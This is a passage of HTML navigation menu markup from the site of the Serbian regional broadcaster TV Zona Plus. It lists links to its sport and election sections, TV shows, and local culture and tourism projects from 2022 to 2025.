	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
